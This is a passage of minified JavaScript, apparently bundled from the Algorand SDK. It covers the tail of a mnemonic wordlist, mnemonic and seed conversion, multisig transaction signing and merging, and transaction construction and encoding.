"muscle","museum","mushroom","music","must","mutual","myself","mystery","myth","naive","name","napkin","narrow","nasty","nation","nature","near","neck","need","negative","neglect","neither","nephew","nerve","nest","net","network","neutral","never","news","next","nice","night","noble","noise","nominee","noodle","normal","north","nose","notable","note","nothing","notice","novel","now","nuclear","number","nurse","nut","oak","obey","object","oblige","obscure","observe","obtain","obvious","occur","ocean","october","odor","off","offer","office","often","oil","okay","old","olive","olympic","omit","once","one","onion","online","only","open","opera","opinion","oppose","option","orange","orbit","orchard","order","ordinary","organ","orient","original","orphan","ostrich","other","outdoor","outer","output","outside","oval","oven","over","own","owner","oxygen","oyster","ozone","pact","paddle","page","pair","palace","palm","panda","panel","panic","panther","paper","parade","parent","park","parrot","party","pass","patch","path","patient","patrol","pattern","pause","pave","payment","peace","peanut","pear","peasant","pelican","pen","penalty","pencil","people","pepper","perfect","permit","person","pet","phone","photo","phrase","physical","piano","picnic","picture","piece","pig","pigeon","pill","pilot","pink","pioneer","pipe","pistol","pitch","pizza","place","planet","plastic","plate","play","please","pledge","pluck","plug","plunge","poem","poet","point","polar","pole","police","pond","pony","pool","popular","portion","position","possible","post","potato","pottery","poverty","powder","power","practice","praise","predict","prefer","prepare","present","pretty","prevent","price","pride","primary","print","priority","prison","private","prize","problem","process","produce","profit","program","project","promote","proof","property","prosper","protect","proud","provide","public","pudding","pull","pulp","pulse","pumpkin","punch","pupil","puppy","purchase","purity","purpose","purse","push","put","puzzle","pyramid","quality","quantum","quarter","question","quick","quit","quiz","quote","rabbit","raccoon","race","rack","radar","radio","rail","rain","raise","rally","ramp","ranch","random","range","rapid","rare","rate","rather","raven","raw","razor","ready","real","reason","rebel","rebuild","recall","receive","recipe","record","recycle","reduce","reflect","reform","refuse","region","regret","regular","reject","relax","release","relief","rely","remain","remember","remind","remove","render","renew","rent","reopen","repair","repeat","replace","report","require","rescue","resemble","resist","resource","response","result","retire","retreat","return","reunion","reveal","review","reward","rhythm","rib","ribbon","rice","rich","ride","ridge","rifle","right","rigid","ring","riot","ripple","risk","ritual","rival","river","road","roast","robot","robust","rocket","romance","roof","rookie","room","rose","rotate","rough","round","route","royal","rubber","rude","rug","rule","run","runway","rural","sad","saddle","sadness","safe","sail","salad","salmon","salon","salt","salute","same","sample","sand","satisfy","satoshi","sauce","sausage","save","say","scale","scan","scare","scatter","scene","scheme","school","science","scissors","scorpion","scout","scrap","screen","script","scrub","sea","search","season","seat","second","secret","section","security","seed","seek","segment","select","sell","seminar","senior","sense","sentence","series","service","session","settle","setup","seven","shadow","shaft","shallow","share","shed","shell","sheriff","shield","shift","shine","ship","shiver","shock","shoe","shoot","shop","short","shoulder","shove","shrimp","shrug","shuffle","shy","sibling","sick","side","siege","sight","sign","silent","silk","silly","silver","similar","simple","since","sing","siren","sister","situate","six","size","skate","sketch","ski","skill","skin","skirt","skull","slab","slam","sleep","slender","slice","slide","slight","slim","slogan","slot","slow","slush","small","smart","smile","smoke","smooth","snack","snake","snap","sniff","snow","soap","soccer","social","sock","soda","soft","solar","soldier","solid","solution","solve","someone","song","soon","sorry","sort","soul","sound","soup","source","south","space","spare","spatial","spawn","speak","special","speed","spell","spend","sphere","spice","spider","spike","spin","spirit","split","spoil","sponsor","spoon","sport","spot","spray","spread","spring","spy","square","squeeze","squirrel","stable","stadium","staff","stage","stairs","stamp","stand","start","state","stay","steak","steel","stem","step","stereo","stick","still","sting","stock","stomach","stone","stool","story","stove","strategy","street","strike","strong","struggle","student","stuff","stumble","style","subject","submit","subway","success","such","sudden","suffer","sugar","suggest","suit","summer","sun","sunny","sunset","super","supply","supreme","sure","surface","surge","surprise","surround","survey","suspect","sustain","swallow","swamp","swap","swarm","swear","sweet","swift","swim","swing","switch","sword","symbol","symptom","syrup","system","table","tackle","tag","tail","talent","talk","tank","tape","target","task","taste","tattoo","taxi","teach","team","tell","ten","tenant","tennis","tent","term","test","text","thank","that","theme","then","theory","there","they","thing","this","thought","three","thrive","throw","thumb","thunder","ticket","tide","tiger","tilt","timber","time","tiny","tip","tired","tissue","title","toast","tobacco","today","toddler","toe","together","toilet","token","tomato","tomorrow","tone","tongue","tonight","tool","tooth","top","topic","topple","torch","tornado","tortoise","toss","total","tourist","toward","tower","town","toy","track","trade","traffic","tragic","train","transfer","trap","trash","travel","tray","treat","tree","trend","trial","tribe","trick","trigger","trim","trip","trophy","trouble","truck","true","truly","trumpet","trust","truth","try","tube","tuition","tumble","tuna","tunnel","turkey","turn","turtle","twelve","twenty","twice","twin","twist","two","type","typical","ugly","umbrella","unable","unaware","uncle","uncover","under","undo","unfair","unfold","unhappy","uniform","unique","unit","universe","unknown","unlock","until","unusual","unveil","update","upgrade","uphold","upon","upper","upset","urban","urge","usage","use","used","useful","useless","usual","utility","vacant","vacuum","vague","valid","valley","valve","van","vanish","vapor","various","vast","vault","vehicle","velvet","vendor","venture","venue","verb","verify","version","very","vessel","veteran","viable","vibrant","vicious","victory","video","view","village","vintage","violin","virtual","virus","visa","visit","visual","vital","vivid","vocal","voice","void","volcano","volume","vote","voyage","wage","wagon","wait","walk","wall","walnut","want","warfare","warm","warrior","wash","wasp","waste","water","wave","way","wealth","weapon","wear","weasel","weather","web","wedding","weekend","weird","welcome","west","wet","whale","what","wheat","wheel","when","where","whip","whisper","wide","width","wife","wild","will","win","window","wine","wing","wink","winner","winter","wire","wisdom","wise","wish","witness","wolf","woman","wonder","wood","wool","word","work","world","worry","worth","wrap","wreck","wrestle","wrist","write","wrong","yard","year","yellow","you","young","youth","zebra","zero","zone","zoo"];var o=r(9404),s=r(7116);const i="failed to decode mnemonic";function a(e){const t=[];let r=0,n=0;return e.forEach((function(e){r|=e<<n,n+=8,n>=11&&(t.push(2047&r),r>>=11,n-=11)})),n&&t.push(r),t}function c(e){return e.map((e=>n[e]))}function u(e){return c(a(o.genericHash(e)))[0]}function l(e){if(e.length!==o.SEED_BTYES_LENGTH)throw new RangeError(`Seed length must be ${o.SEED_BTYES_LENGTH}`);const t=c(a(e)),r=u(e);return`${t.join(" ")} ${r}`}function h(e){const t=e.split(" "),r=t.slice(0,24);for(const e of r)if(-1===n.indexOf(e))throw new Error("the mnemonic contains a word that is not in the wordlist");const o=t[t.length-1];let s=function(e){const t=[];let r=0,n=0;return e.forEach((function(e){for(r|=e<<n,n+=11;n>=8;)t.push(255&r),r>>=8,n-=8})),n&&t.push(r),new Uint8Array(t)}(r.map((e=>n.indexOf(e))));if(33!==s.length)throw new Error(i);if(0!==s[s.length-1])throw new Error(i);if(s=s.slice(0,s.length-1),u(s)===o)return s;throw new Error(i)}function p(e){const t=h(e),r=o.keyPairFromSeed(t);return{addr:s.encodeAddress(r.publicKey),sk:r.secretKey}}function f(e){return l(e.slice(0,o.SEED_BTYES_LENGTH))}function d(e){return h(e)}function g(e){return l(e)}},4158:(e,t,r)=>{"use strict";r.d(t,{J6:()=>p,F2:()=>f,PU:()=>d,PO:()=>g,vH:()=>y});var n=r(9404),o=r(7116),s=r(3033),i=r(9417),a=r(413),c=r(2486).Buffer;const u="Cannot merge txs. Multisig preimages differ",l="Cannot mutate a multisig field as it would invalidate all existing signatures.";class h extends i.Transaction{addLease(){throw new Error(l)}addRekey(){throw new Error(l)}signTxn(e){throw new Error("Cannot sign a multisig transaction using `signTxn`. Use `partialSignTxn` instead.")}partialSignTxn({version:e,threshold:t,pks:r},i){const a=n.keyPairFromSecretKey(i).publicKey;return function(e,{rawSig:t,myPk:r},{version:i,threshold:a,pks:u}){let l=!1;const h=u.map((e=>n.bytesEqual(e,r)?(l=!0,{pk:c.from(e),s:t}):{pk:c.from(e)}));if(!1===l)throw new Error("Key does not exist");const p={msig:{v:i,thr:a,subsig:h},txn:e},f=o.fromMultisigPreImg({version:i,threshold:a,pks:u});return o.encodeAddress(e.snd)!==o.encodeAddress(f)&&(p.sgnr=c.from(f)),new Uint8Array(s.encode(p))}(this.get_obj_for_encoding(),{rawSig:this.rawSignTxn(i),myPk:a},{version:e,threshold:t,pks:r})}static from_obj_for_encoding(e){return super.from_obj_for_encoding(e)}}function p(e){if(e.length<2)throw new Error("Not enough multisig transactions to merge. Need at least two");const t=s.decode(e[0]),r=h.from_obj_for_encoding(t.txn).txID(),n=t.sgnr?o.encodeAddress(t.sgnr):void 0,i={version:t.msig.v,threshold:t.msig.thr,pks:t.msig.subsig.map((e=>e.pk))},a=o.encodeAddress(o.fromMultisigPreImg(i));let l=t.msig.subsig;for(let i=0;i<e.length;i++){const p=s.decode(e[i]);if(h.from_obj_for_encoding(p.txn).txID()!==r)throw new Error("Cannot merge txs. txIDs differ");if(n!==(p.sgnr?o.encodeAddress(p.sgnr):void 0))throw new Error("Cannot merge txs. Auth addrs differ");if(p.msig.subsig.length!==t.msig.subsig.length)throw new Error(u);const f={version:p.msig.v,threshold:p.msig.thr,pks:p.msig.subsig.map((e=>e.pk))};if(a!==o.encodeAddress(o.fromMultisigPreImg(f)))throw new Error(u);l=p.msig.subsig.map(((e,r)=>{const n=t.msig.subsig[r];if(n.s){if(e.s&&0!==c.compare(c.from(e.s),c.from(n.s)))throw new Error("Cannot merge txs. subsigs are mismatched.");return{pk:n.pk,s:n.s}}return e.s?{pk:n.pk,s:e.s}:n}))}const p={msig:{v:t.msig.v,thr:t.msig.thr,subsig:l},txn:t.txn};return void 0!==n&&(p.sgnr=c.from(o.decodeAddress(n).publicKey)),new Uint8Array(s.encode(p))}function f(e,t,r){const s=t.v,i=t.thr,c=t.subsig,u=c.map((e=>e.pk));if(t.subsig.length<i)return!1;let l;try{l=o.fromMultisigPreImg({version:s,threshold:i,pks:u})}catch(e){return!1}if(!a.arrayEqual(l,r))return!1;let h=0;for(const e of c)void 0!==e.s&&(h+=1);if(h<i)return!1;let p=0;for(const t of c)void 0!==t.s&&n.verify(e,t.s,t.pk)&&(p+=1);return!(p<i)}function d(e,{version:t,threshold:r,addrs:n},s){const a=o.fromMultisigPreImgAddrs({version:t,threshold:r,addrs:n});Object.prototype.hasOwnProperty.call(e,"from")||(e.from=a);const c=n.map((e=>o.decodeAddress(e).publicKey));let u,l;return e instanceof i.Transaction?(u=e,l=h.prototype.partialSignTxn.call(u,{version:t,threshold:r,pks:c},s)):(u=new h(e),l=u.partialSignTxn({version:t,threshold:r,pks:c},s)),{txID:u.txID().toString(),blob:l}}function g(e,{version:t,threshold:r,addrs:n},i){const a=n.map((e=>o.decodeAddress(e).publicKey)),c=s.decode(e),u=h.from_obj_for_encoding(c.txn),l=u.partialSignTxn({version:t,threshold:r,pks:a},i);return{txID:u.txID().toString(),blob:p([e,l])}}function y({version:e,threshold:t,addrs:r}){return o.fromMultisigPreImgAddrs({version:e,threshold:t,addrs:r})}},9404:(e,t,r)=>{"use strict";r.r(t),r.d(t,{genericHash:()=>a,randomBytes:()=>c,keyPairFromSeed:()=>u,keyPair:()=>l,keyPairFromSecretKey:()=>h,sign:()=>p,bytesEqual:()=>f,verify:()=>d,PUBLIC_KEY_LENGTH:()=>g,SECRET_KEY_LENGTH:()=>y,HASH_BYTES_LENGTH:()=>m,SEED_BTYES_LENGTH:()=>b});var n=r(7765),o=r.n(n),s=r(9757),i=r.n(s);function a(e){return i().sha512_256.array(e)}function c(e){return o().randomBytes(e)}function u(e){return o().sign.keyPair.fromSeed(e)}function l(){return u(c(o().box.secretKeyLength))}function h(e){return o().sign.keyPair.fromSecretKey(e)}function p(e,t){return o().sign.detached(e,t)}function f(e,t){return o().verify(e,t)}function d(e,t,r){return o().sign.detached.verify(e,t,r)}const g=o().sign.publicKeyLength,y=o().sign.secretKeyLength,m=32,b=32},834:(e,t,r)=>{"use strict";r.d(t,{x7:()=>s,i1:()=>i,Vj:()=>a,Xw:()=>c});var n=r(8800),o=r(4158);function s(e){return(t,r)=>{const n=[];for(const o of r)n.push(t[o].signTxn(e.sk));return Promise.resolve(n)}}function i(e){return(t,r)=>{const o=[];for(const s of r){const{blob:r}=(0,n.signLogicSigTransactionObject)(t[s],e);o.push(r)}return Promise.resolve(o)}}function a(e,t){return(r,n)=>{const s=[];for(const i of n){const n=r[i],a=[];for(const r of t){const{blob:t}=(0,o.PU)(n,e,r);a.push(t)}s.push((0,o.J6)(a))}return Promise.resolve(s)}}function c(e){return"object"==typeof e&&2===Object.keys(e).length&&"object"==typeof e.txn&&"function"==typeof e.signer}},9417:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ALGORAND_MIN_TX_FEE:()=>h,Transaction:()=>f,encodeUnsignedTransaction:()=>d,decodeUnsignedTransaction:()=>g,decodeSignedTransaction:()=>y,instantiateTxnIfNeeded:()=>m,default:()=>b});var n=r(7267),o=r.n(n),s=r(7116),i=r(3033),a=r(9404),c=r(413),u=r(1624),l=r(2486).Buffer;const h=1e3;function p(e,t,r){if(null==e)return;let n;if("string"==typeof e?n=l.from(e,"base64"):e.constructor===Uint8Array?n=l.from(e):l.isBuffer(e)&&(n=e),null==n||n.byteLength!==r)throw Error(`${t} must be a ${r} byte Uint8Array or Buffer or base64 string.`);return n}class f{constructor({...e}){this.name="Transaction",this.tag=l.from("TX");const t={type:u.iU.pay,flatFee:!1,nonParticipation:!1};if(void 0===e.type&&(e.type=t.type),void 0===e.flatFee&&(e.flatFee=t.flatFee),e.type===u.iU.keyreg&&void 0!==e.voteKey&&void 0===e.nonParticipation&&(e.nonParticipation=t.nonParticipation),void 0!==e.suggestedParams){const t=e;t.genesisHash=t.suggestedParams.genesisHash,t.fee=t.suggestedParams.fee,void 0!==t.suggestedParams.flatFee&&(t.flatFee=t.suggestedParams.flatFee),t.firstRound=t.suggestedParams.firstRound,t.lastRound=t.suggestedParams.lastRound,t.genesisID=t.suggestedParams.genesisID}const r=e;if(r.from=s.decodeAddress(r.from),void 0!==r.to&&(r.to=s.decodeAddress(r.to)),void 0!==r.closeRemainderTo&&(r.closeRemainderTo=s.decodeAddress(r.closeRemainderTo)),void 0!==r.assetManager&&(r.assetManager=s.decodeAddress(r.assetManager)),void 0!==r.assetReserve&&(r.assetReserve=s.decodeAddress(r.assetReserve)),void 0!==r.assetFreeze&&(r.assetFreeze=s.decodeAddress(r.assetFreeze)),void 0!==r.assetClawback&&(r.assetClawback=s.decodeAddress(r.assetClawback)),void 0!==r.assetRevocationTarget&&(r.assetRevocationTarget=s.decodeAddress(r.assetRevocationTarget)),void 0!==r.freezeAccount&&(r.freezeAccount=s.decodeAddress(r.freezeAccount)),void 0!==r.reKeyTo&&(r.reKeyTo=s.decodeAddress(r.reKeyTo)),void 0===r.genesisHash)throw Error("genesis hash must be specified and in a base64 string.");if(r.genesisHash=l.from(r.genesisHash,"base64"),void 0!==r.amount&&(!(Number.isSafeInteger(r.amount)||"bigint"==typeof r.amount&&r.amount<=BigInt("0xffffffffffffffff"))||r.amount<0))throw Error("Amount must be a positive number and smaller than 2^64-1. If the number is larger than 2^53-1, use bigint.");if(!Number.isSafeInteger(r.fee)||r.fee<0)throw Error("fee must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(r.firstRound)||r.firstRound<0)throw Error("firstRound must be a positive number");if(!Number.isSafeInteger(r.lastRound)||r.lastRound<0)throw Error("lastRound must be a positive number");if(void 0!==r.extraPages&&(!Number.isInteger(r.extraPages)||r.extraPages<0||r.extraPages>3))throw Error("extraPages must be an Integer between and including 0 to 3");if(void 0!==r.assetTotal&&(!(Number.isSafeInteger(r.assetTotal)||"bigint"==typeof r.assetTotal&&r.assetTotal<=BigInt("0xffffffffffffffff"))||r.assetTotal<0))throw Error("Total asset issuance must be a positive number and smaller than 2^64-1. If the number is larger than 2^53-1, use bigint.");if(void 0!==r.assetDecimals&&(!Number.isSafeInteger(r.assetDecimals)||r.assetDecimals<0||r.assetDecimals>19))throw Error(`assetDecimals must be a positive number and smaller than ${19..toString()}`);if(void 0!==r.assetIndex&&(!Number.isSafeInteger(r.assetIndex)||r.assetIndex<0))throw Error("Asset index must be a positive number and smaller than 2^53-1");if(void 0!==r.appIndex&&(!Number.isSafeInteger(r.appIndex)||r.appIndex<0))throw Error("Application index must be a positive number and smaller than 2^53-1");if(void 0!==r.appLocalInts&&(!Number.isSafeInteger(r.appLocalInts)||r.appLocalInts<0))throw Error("Application local ints count must be a positive number and smaller than 2^53-1");if(void 0!==r.appLocalByteSlices&&(!Number.isSafeInteger(r.appLocalByteSlices)||r.appLocalByteSlices<0))throw Error("Application local byte slices count must be a positive number and smaller than 2^53-1");if(void 0!==r.appGlobalInts&&(!Number.isSafeInteger(r.appGlobalInts)||r.appGlobalInts<0))throw Error("Application global ints count must be a positive number and smaller than 2^53-1");if(void 0!==r.appGlobalByteSlices&&(!Number.isSafeInteger(r.appGlobalByteSlices)||r.appGlobalByteSlices<0))throw Error("Application global byte slices count must be a positive number and smaller than 2^53-1");if(void 0!==r.appApprovalProgram&&r.appApprovalProgram.constructor!==Uint8Array)throw Error("appApprovalProgram must be a Uint8Array.");if(void 0!==r.appClearProgram&&r.appClearProgram.constructor!==Uint8Array)throw Error("appClearProgram must be a Uint8Array.");if(void 0!==r.appArgs){if(!Array.isArray(r.appArgs))throw Error("appArgs must be an Array of Uint8Array.");r.appArgs=r.appArgs.slice(),r.appArgs.forEach((e=>{if(e.constructor!==Uint8Array)throw Error("each element of AppArgs must be a Uint8Array.")}))}else r.appArgs=[];if(void 0!==r.appAccounts){if(!Array.isArray(r.appAccounts))throw Error("appAccounts must be an Array of addresses.");r.appAccounts=r.appAccounts.map((e=>s.decodeAddress(e)))}if(void 0!==r.appForeignApps){if(!Array.isArray(r.appForeignApps))throw Error("appForeignApps must be an Array of integers.");r.appForeignApps=r.appForeignApps.slice(),r.appForeignApps.forEach((e=>{if(!Number.isSafeInteger(e)||e<0)throw Error("each foreign application index must be a positive number and smaller than 2^53-1")}))}if(void 0!==r.appForeignAssets){if(!Array.isArray(r.appForeignAssets))throw Error("appForeignAssets must be an Array of integers.");r.appForeignAssets=r.appForeignAssets.slice(),r.appForeignAssets.forEach((e=>{if(!Number.isSafeInteger(e)||e<0)throw Error("each foreign asset index must be a positive number and smaller than 2^53-1")}))}if(void 0!==r.assetMetadataHash&&0!==r.assetMetadataHash.length){if("string"==typeof r.assetMetadataHash&&(r.assetMetadataHash=new Uint8Array(l.from(r.assetMetadataHash))),r.assetMetadataHash.constructor!==Uint8Array||32!==r.assetMetadataHash.byteLength)throw Error("assetMetadataHash must be a 32 byte Uint8Array or string.");r.assetMetadataHash.every((e=>0===e))&&(r.assetMetadataHash=void 0)}else r.assetMetadataHash=void 0;if(void 0!==r.note){if(r.note.constructor!==Uint8Array)throw Error("note must be a Uint8Array.")}else r.note=new Uint8Array(0);if(void 0!==r.lease){if(r.lease.constructor!==Uint8Array)throw Error("lease must be a Uint8Array.");if(32!==r.lease.length)throw Error(`lease must be of length ${32..toString()}.`);r.lease.every((e=>0===e))&&(r.lease=new Uint8Array(0))}else r.lease=new Uint8Array(0);if(r.voteKey=p(r.voteKey,"voteKey",32),r.selectionKey=p(r.selectionKey,"selectionKey",32),r.stateProofKey=p(r.stateProofKey,"stateProofKey",64),r.nonParticipation&&(r.voteKey||r.selectionKey||r.voteFirst||r.stateProofKey||r.voteLast||r.voteKeyDilution))throw new Error("nonParticipation is true but participation params are present.");if(!r.nonParticipation&&(r.voteKey||r.selectionKey||r.stateProofKey||r.voteFirst||r.voteLast||r.voteKeyDilution)&&!(r.voteKey&&r.selectionKey&&r.voteFirst&&r.voteLast&&r.voteKeyDilution))throw new Error("online key registration missing at least one of the following fields: voteKey, selectionKey, voteFirst, voteLast, voteKeyDilution");delete r.suggestedParams,Object.assign(this,c.removeUndefinedProperties(r)),r.flatFee||(this.fee*=this.estimateSize(),this.fee<h&&(this.fee=h)),this.group=void 0}get_obj_for_encoding(){if("pay"===this.type){const e={amt:this.amount,fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),type:"pay",gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group};return void 0!==this.closeRemainderTo&&s.encodeAddress(this.closeRemainderTo.publicKey)!==s.ALGORAND_ZERO_ADDRESS_STRING&&(e.close=l.from(this.closeRemainderTo.publicKey)),void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),void 0!==this.to&&(e.rcv=l.from(this.to.publicKey)),e.note.length||delete e.note,e.amt||delete e.amt,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,void 0===e.grp&&delete e.grp,e.lx.length||delete e.lx,e.rekey||delete e.rekey,e}if("keyreg"===this.type){const e={fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),type:this.type,gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group,votekey:this.voteKey,selkey:this.selectionKey,sprfkey:this.stateProofKey,votefst:this.voteFirst,votelst:this.voteLast,votekd:this.voteKeyDilution};return e.note.length||delete e.note,e.lx.length||delete e.lx,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,void 0===e.grp&&delete e.grp,void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),this.nonParticipation&&(e.nonpart=!0),e.selkey||delete e.selkey,e.votekey||delete e.votekey,e.sprfkey||delete e.sprfkey,e.votefst||delete e.votefst,e.votelst||delete e.votelst,e.votekd||delete e.votekd,e}if("acfg"===this.type){const e={fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),type:this.type,gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group,caid:this.assetIndex,apar:{t:this.assetTotal,df:this.assetDefaultFrozen,dc:this.assetDecimals}};return void 0!==this.assetManager&&(e.apar.m=l.from(this.assetManager.publicKey)),void 0!==this.assetReserve&&(e.apar.r=l.from(this.assetReserve.publicKey)),void 0!==this.assetFreeze&&(e.apar.f=l.from(this.assetFreeze.publicKey)),void 0!==this.assetClawback&&(e.apar.c=l.from(this.assetClawback.publicKey)),void 0!==this.assetName&&(e.apar.an=this.assetName),void 0!==this.assetUnitName&&(e.apar.un=this.assetUnitName),void 0!==this.assetURL&&(e.apar.au=this.assetURL),void 0!==this.assetMetadataHash&&(e.apar.am=l.from(this.assetMetadataHash)),e.note.length||delete e.note,e.lx.length||delete e.lx,e.amt||delete e.amt,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),e.caid||delete e.caid,e.apar.t||e.apar.un||e.apar.an||e.apar.df||e.apar.m||e.apar.r||e.apar.f||e.apar.c||e.apar.au||e.apar.am||e.apar.dc?(e.apar.t||delete e.apar.t,e.apar.dc||delete e.apar.dc,e.apar.un||delete e.apar.un,e.apar.an||delete e.apar.an,e.apar.df||delete e.apar.df,e.apar.m||delete e.apar.m,e.apar.r||delete e.apar.r,e.apar.f||delete e.apar.f,e.apar.c||delete e.apar.c,e.apar.au||delete e.apar.au,e.apar.am||delete e.apar.am):delete e.apar,void 0===e.grp&&delete e.grp,e}if("axfer"===this.type){const e={aamt:this.amount,fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),arcv:l.from(this.to.publicKey),type:this.type,gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group,xaid:this.assetIndex};return void 0!==this.closeRemainderTo&&(e.aclose=l.from(this.closeRemainderTo.publicKey)),void 0!==this.assetRevocationTarget&&(e.asnd=l.from(this.assetRevocationTarget.publicKey)),e.note.length||delete e.note,e.lx.length||delete e.lx,e.aamt||delete e.aamt,e.amt||delete e.amt,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,void 0===e.grp&&delete e.grp,e.aclose||delete e.aclose,e.asnd||delete e.asnd,e.rekey||delete e.rekey,void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),e}if("afrz"===this.type){const e={fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),type:this.type,gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group,faid:this.assetIndex,afrz:this.freezeState};return void 0!==this.freezeAccount&&(e.fadd=l.from(this.freezeAccount.publicKey)),e.note.length||delete e.note,e.lx.length||delete e.lx,e.amt||delete e.amt,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,e.afrz||delete e.afrz,void 0===e.grp&&delete e.grp,void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),e}if("appl"===this.type){const e={fee:this.fee,fv:this.firstRound,lv:this.lastRound,note:l.from(this.note),snd:l.from(this.from.publicKey),type:this.type,gen:this.genesisID,gh:this.genesisHash,lx:l.from(this.lease),grp:this.group,apid:this.appIndex,apan:this.appOnComplete,apls:{nui:this.appLocalInts,nbs:this.appLocalByteSlices},apgs:{nui:this.appGlobalInts,nbs:this.appGlobalByteSlices},apfa:this.appForeignApps,apas:this.appForeignAssets,apep:this.extraPages};return void 0!==this.reKeyTo&&(e.rekey=l.from(this.reKeyTo.publicKey)),void 0!==this.appApprovalProgram&&(e.apap=l.from(this.appApprovalProgram)),void 0!==this.appClearProgram&&(e.apsu=l.from(this.appClearProgram)),void 0!==this.appArgs&&(e.apaa=this.appArgs.map((e=>l.from(e)))),void 0!==this.appAccounts&&(e.apat=this.appAccounts.map((e=>l.from(e.publicKey)))),e.note.length||delete e.note,e.lx.length||delete e.lx,e.amt||delete e.amt,e.fee||delete e.fee,e.fv||delete e.fv,e.gen||delete e.gen,e.apid||delete e.apid,e.apls.nui||delete e.apls.nui,e.apls.nbs||delete e.apls.nbs,e.apls.nui||e.apls.nbs||delete e.apls,e.apgs.nui||delete e.apgs.nui,e.apgs.nbs||delete e.apgs.nbs,e.apaa&&e.apaa.length||delete e.apaa,e.apgs.nui||e.apgs.nbs||delete e.apgs,e.apap||delete e.apap,e.apsu||delete e.apsu,e.apan||delete e.apan,e.apfa&&e.apfa.length||delete e.apfa,e.apas&&e.apas.length||delete e.apas,e.apat&&e.apat.length||delete e.apat,e.apep||delete e.apep,void 0===e.grp&&delete e.grp,e}}static from_obj_for_encoding(e){const t=Object.create(this.prototype);if(t.name="Transaction",t.tag=l.from("TX"),t.genesisID=e.gen,t.genesisHash=l.from(e.gh),!(0,u.v8)(e.type))throw new Error(`Unrecognized transaction type: ${e.type}`);return t.type=e.type,t.fee=e.fee,t.firstRound=e.fv,t.lastRound=e.lv,t.note=new Uint8Array(e.note),t.lease=new Uint8Array(e.lx),t.from=s.decodeAddress(s.encodeAddress(new Uint8Array(e.snd))),void 0!==e.grp&&(t.group=l.from(e.grp)),void 0!==e.rekey&&(t.reKeyTo=s.decodeAddress(s.encodeAddress(new Uint8Array(e.rekey)))),"pay"===e.type?(t.amount=e.amt,t.to=s.decodeAddress(s.encodeAddress(new Uint8Array(e.rcv))),void 0!==e.close&&(t.closeRemainderTo=s.decodeAddress(s.encodeAddress(e.close)))):"keyreg"===e.type?(void 0!==e.votekey&&(t.voteKey=l.from(e.votekey)),void 0!==e.selkey&&(t.selectionKey=l.from(e.selkey)),void 0!==e.sprfkey&&(t.stateProofKey=l.from(e.sprfkey)),void 0!==e.votekd&&(t.voteKeyDilution=e.votekd),void 0!==e.votefst&&(t.voteFirst=e.votefst),void 0!==e.votelst&&(t.voteLast=e.votelst),void 0!==e.nonpart&&(t.nonParticipation=e.nonpart)):"acfg"===e.type?(void 0!==e.caid&&(t.assetIndex=e.caid),void 0!==e.apar&&(t.assetTotal=e.apar.t,t.assetDefaultFrozen=e.apar.df,void 0!==e.apar.dc&&(t.assetDecimals=e.apar.dc),void 0!==e.apar.m&&(t.assetManager=s.decodeAddress(s.encodeAddress(new Uint8Array(e.apar.m)))),void 0!==e.apar.r&&(t.assetReserve=s.decodeAddress(s.encodeAddress(new Uint8Array(e.apar.r)))),void 0!==e.apar.f&&(t.assetFreeze=s.decodeAddress(s.encodeAddress(new Uint8Array(e.apar.f)))),void 0!==e.apar.c&&(t.assetClawback=s.decodeAddress(s.encodeAddress(new Uint8Array(e.apar.c)))),void 0!==e.apar.un&&(t.assetUnitName=e.apar.un),void 0!==e.apar.an&&(t.assetName=e.apar.an),void 0!==e.apar.au&&(t.assetURL=e.apar.au),void 0!==e.apar.am&&(t.assetMetadataHash=e.apar.am))):"axfer"===e.type?(void 0!==e.xaid&&(t.assetIndex=e.xaid),void 0!==e.aamt&&(t.amount=e.aamt),void 0!==e.aclose&&(t.closeRemainderTo=s.decodeAddress(s.encodeAddress(new Uint8Array(e.aclose)))),void 0!==e.asnd&&(t.assetRevocationTarget=s.decodeAddress(s.encodeAddress(new Uint8Array(e.asnd)))),t.to=s.decodeAddress(s.encodeAddress(new Uint8Array(e.arcv)))):"afrz"===e.type?(void 0!==e.afrz&&(t.freezeState=e.afrz),void 0!==e.faid&&(t.assetIndex=e.faid),t.freezeAccount=s.decodeAddress(s.encodeAddress(new Uint8Array(e.fadd)))):"appl"===e.type&&(void 0!==e.apid&&(t.appIndex=e.apid),void 0!==e.apan&&(t.appOnComplete=e.apan),void 0!==e.apls&&(void 0!==e.apls.nui&&(t.appLocalInts=e.apls.nui),void 0!==e.apls.nbs&&(t.appLocalByteSlices=e.apls.nbs)),void 0!==e.apgs&&(void 0!==e.apgs.nui&&(t.appGlobalInts=e.apgs.nui),void 0!==e.apgs.nbs&&(t.appGlobalByteSlices=e.apgs.nbs)),void 0!==e.apep&&(t.extraPages=e.apep),void 0!==e.apap&&(t.appApprovalProgram=new Uint8Array(e.apap)),void 0!==e.apsu&&(t.appClearProgram=new Uint8Array(e.apsu)),void 0!==e.apaa&&(t.appArgs=e.apaa.map((e=>new Uint8Array(e)))),void 